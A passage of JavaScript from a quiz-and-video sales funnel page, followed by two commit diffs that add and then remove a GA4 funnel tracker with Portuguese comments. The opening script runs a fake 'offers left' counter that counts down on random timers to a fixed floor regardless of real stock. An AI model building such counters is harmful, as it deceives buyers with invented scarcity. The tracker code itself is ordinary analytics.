          counter.setAttribute("data-stock-on", "1");
          var start = Number(counter.getAttribute("data-stock")) || 88;
          var floor = Number(counter.getAttribute("data-stock-floor")) || 6;
          var key = counter.getAttribute("data-stock-key") || "memoflw_offers_left_v1";
          var stall = 16;
          var left = start;
          try {
            var stored = parseInt(sessionStorage.getItem(key), 10);
            if (stored >= floor && stored <= start) left = stored;
          } catch (e) {}
          counter.textContent = String(left);

          function delay() {
            var base = left > 30 ? 2500 : left > stall ? 4500 : 18000 + (stall - left) * 9000;
            return base + Math.random() * base * 0.8;
          }

          function tick() {
            if (left <= floor) return;
            var step = left > 45 && Math.random() < 0.2 ? 2 : 1;
            if (left > stall && left - step < stall) step = left - stall;
            left = Math.max(floor, left - step);
            try { sessionStorage.setItem(key, String(left)); } catch (e) {}
            counter.textContent = String(left);
            window.setTimeout(tick, delay());
          }

          window.setTimeout(tick, delay());
        }

        function onOfferShown() {
          if (offer.getAttribute("data-revealed") === "1") return;
          if (window.getComputedStyle(offer).display === "none") return;
          offer.setAttribute("data-revealed", "1");
          offer.classList.add("is-shown");
          var notice = offer.querySelector("[data-offer-notice]");
          if (notice) notice.textContent = notice.getAttribute("data-offer-notice");
          startStock();
          window.setTimeout(function () {
            offer.scrollIntoView({ behavior: lessMotion() ? "auto" : "smooth", block: "end" });
          }, lessMotion() ? 0 : 420);
        }

        function watchPlayerSize() {
          var slot = document.getElementById("player-slot");
          var tries = 0;
          var timer = window.setInterval(function () {
            var player = slot.querySelector("vturb-smartplayer");
            tries += 1;
            if (player && player.offsetHeight > 80) {
              slot.classList.add("is-ready");
              window.clearInterval(timer);
            } else if (tries > 40) {
              window.clearInterval(timer);
            }
          }, 250);
        }

        function watchOffer() {
          if (offerWatching) return;
          offerWatching = true;
          onOfferShown();
          if (!window.MutationObserver) return;
          var observer = new MutationObserver(onOfferShown);
          observer.observe(offer, { attributes: true, attributeFilter: ["style", "class"] });
        }

        function openVsl() {
          state.vsl = true;
          save();
          render();
          modal.hidden = false;
          document.body.classList.add("is-vsl");
          quiz.setAttribute("inert", "");
          quiz.setAttribute("aria-hidden", "true");
          document.title = document.getElementById("vsl-title").textContent;
          document.getElementById("vsl-title").focus();
          if (vslStarted) return;
          vslStarted = true;
          window._plt = Date.now();
          injectUtmify();
          try {
            bindPitch();
            mountPlayer();
            injectTrack();
            watchOffer();
            watchPlayerSize();
          } catch (e) {}
          if (testMode()) {
            window.setTimeout(function () {
              if (window.getComputedStyle(offer).display === "none") offer.style.display = "block";
            }, 8000);
          }
        }

        if (state.step > 0 || state.vsl) lockHistory();
        render();
        if (state.vsl) openVsl();
      })();
    </script>
  </body>
</html>

==== commit c6278d26: "Add the quiz funnel tracker for GA4 events. Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/vsl1/index.html
+++ b/vsl1/index.html
@@ -1192,5 +1192,73 @@
         if (state.vsl) openVsl();
       })();
     </script>
+    <!-- Quiz funnel tracker (GA4): quiz_view, quiz_q1..q4, quiz_vsl_view -->
+    <script>
+      /* Tracker do funil do quiz — cole dentro de <script> ... </script> antes do </body>.
+       * Seletores baseados no HTML real da página:
+       *   botões de resposta ....... button.answer
+       *   pergunta atual ........... h1.question
+       *   indicador de etapa ....... ol.steps li.is-current
+       *   modal do VSL ............. .modal
+       *
+       * Eventos (enviados só para o GA4):
+       *   quiz_view      página carregou
+       *   quiz_q1..q4    respondeu a pergunta N   (params: question, answer, step)
+       *   quiz_vsl_view  o modal do vídeo apareceu (terminou o quiz)
+       */
+      (function () {
+        var TOTAL_QUESTIONS = 4;
+
+        // cada evento de etapa dispara no máximo 1x por sessão (F5 / clique duplo não infla o funil)
+        var sent = {};
+        try { sent = JSON.parse(sessionStorage.getItem('qf_sent') || '{}'); } catch (e) {}
+
+        function track(name, params, once) {
+          if (once) {
+            if (sent[name]) return;
+            sent[name] = 1;
+            try { sessionStorage.setItem('qf_sent', JSON.stringify(sent)); } catch (e) {}
+          }
+          if (window.gtag) gtag('event', name, params || {}); // só GA4 (utm_source/campaign o GA4 já captura)
+        }
+
+        function currentStep() {
+          var lis = document.querySelectorAll('ol.steps li');
+          for (var i = 0; i < lis.length; i++) if (lis[i].classList.contains('is-current')) return i + 1;
+          return 0;
+        }
+
+        track('quiz_view', {}, true);
+
+        // clique numa resposta (fase de captura: lê o estado ANTES da página avançar)
+        document.addEventListener('click', function (e) {
+          var btn = e.target.closest && e.target.closest('button.answer');
+          if (!btn) return;
+          var step = currentStep();
+          if (!step || step > TOTAL_QUESTIONS) return;
+          var h = document.querySelector('h1.question');
+          track('quiz_q' + step, {
+            step: step,
+            question: h ? h.innerText.trim().slice(0, 80) : '',
+            answer: btn.innerText.trim().slice(0, 80)
+          }, true);
+        }, true);
+
+        // modal do VSL apareceu = chegou ao fim do quiz
+        function modalVisible(m) {
+          var cs = getComputedStyle(m);
+          return cs.display !== 'none' && cs.visibility !== 'hidden' && m.offsetHeight > 0;
+        }
+        function watchModal() {
+          var m = document.querySelector('.modal');
+          if (!m) return false;
+          if (modalVisible(m)) track('quiz_vsl_view', {}, true);
+          new MutationObserver(function () { if (modalVisible(m)) track('quiz_vsl_view', {}, true); })
+            .observe(m, { attributes: true, attributeFilter: ['class', 'style', 'hidden', 'aria-hidden'] });
+          return true;
+        }
+        if (!watchModal()) document.addEventListener('DOMContentLoaded', watchModal);
+      })();
+    </script>
   </body>
 </html>

==== commit c4fc30bb: "Remove the broken quiz funnel tracker script. Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/vsl1/index.html
+++ b/vsl1/index.html
@@ -1192,73 +1192,5 @@
         if (state.vsl) openVsl();
       })();
     </script>
-    <!-- Quiz funnel tracker (GA4): quiz_view, quiz_q1..q4, quiz_vsl_view -->
-    <script>
-      /* Tracker do funil do quiz — cole dentro de <script> ... </script> antes do </body>.
-       * Seletores baseados no HTML real da página:
-       *   botões de resposta ....... button.answer
-       *   pergunta atual ........... h1.question
-       *   indicador de etapa ....... ol.steps li.is-current
-       *   modal do VSL ............. .modal
-       *
-       * Eventos (enviados só para o GA4):
-       *   quiz_view      página carregou
-       *   quiz_q1..q4    respondeu a pergunta N   (params: question, answer, step)
-       *   quiz_vsl_view  o modal do vídeo apareceu (terminou o quiz)
-       */
-      (function () {
-        var TOTAL_QUESTIONS = 4;
-
-        // cada evento de etapa dispara no máximo 1x por sessão (F5 / clique duplo não infla o funil)
-        var sent = {};
-        try { sent = JSON.parse(sessionStorage.getItem('qf_sent') || '{}'); } catch (e) {}
-
-        function track(name, params, once) {
-          if (once) {
-            if (sent[name]) return;
-            sent[name] = 1;
-            try { sessionStorage.setItem('qf_sent', JSON.stringify(sent)); } catch (e) {}
-          }
-          if (window.gtag) gtag('event', name, params || {}); // só GA4 (utm_source/campaign o GA4 já captura)
-        }
-
-        function currentStep() {
-          var lis = document.querySelectorAll('ol.steps li');
-          for (var i = 0; i < lis.length; i++) if (lis[i].classList.contains('is-current')) return i + 1;
-          return 0;
-        }
-
-        track('quiz_view', {}, true);
-
-        // clique numa resposta (fase de captura: lê o estado ANTES da página avançar)
-        document.addEventListener('click', function (e) {
-          var btn = e.target.closest && e.target.closest('button.answer');
-          if (!btn) return;
-          var step = currentStep();
-          if (!step || step > TOTAL_QUESTIONS) return;
-          var h = document.querySelector('h1.question');
-          track('quiz_q' + step, {
-            step: step,
-            question: h ? h.innerText.trim().slice(0, 80) : '',
-            answer: btn.innerText.trim().slice(0, 80)
-          }, true);
-        }, true);
-
-        // modal do VSL apareceu = chegou ao fim do quiz
-        function modalVisible(m) {
-          var cs = getComputedStyle(m);
-          return cs.display !== 'none' && cs.visibility !== 'hidden' && m.offsetHeight > 0;
-        }
-        function watchModal() {
-          var m = document.querySelector('.modal');
-          if (!m) return false;
-          if (modalVisible(m)) track('quiz_vsl_view', {}, true);
-          new MutationObserver(function () { if (modalVisible(m)) track('quiz_vsl_view', {}, true); })
-            .observe(m, { attributes: true, attributeFilter: ['class', 'style', 'hidden', 'aria-hidden'] });
-          return true;
-        }
-        if (!watchModal()) document.addEventListener('DOMContentLoaded', watchModal);
-      })();
-    </script>
   </body>
 </html>
